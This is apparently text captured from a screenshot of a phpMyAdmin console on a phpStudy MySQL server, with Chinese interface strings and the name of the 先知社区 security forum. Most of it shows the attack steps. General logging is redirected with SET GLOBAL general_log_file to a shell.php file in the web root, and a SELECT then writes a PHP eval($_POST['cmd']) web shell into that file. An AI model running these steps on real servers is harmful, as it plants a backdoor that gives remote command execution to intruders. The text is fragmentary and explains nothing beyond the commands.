 Variable_name Value
general_log ON
general_log_file C:\phpstudy_pro\Extensions\MySQL5.7.26\data\12serv...
查询结果操作
打印 复制到剪贴板 新建视图
Warning: #1366 Incorrect string value: '\xD6\xD0\xB9\xFA\xB1\xEA...' for column 'VARIABLE_VALUE' at row 485
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0012 秒。)
SET GLOBAL general_log_file='C:/phpStudy_pro/www/shell.php'
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0001 秒。)
SELECT '<?php eval($_POST["cmd"]);?>'
显示全部 行数： 25 过滤行: 在表中搜索
+ 选项
<?php eval($_POST["cmd"]);?>
<?php eval($_POST["cmd"]);?>
先知社区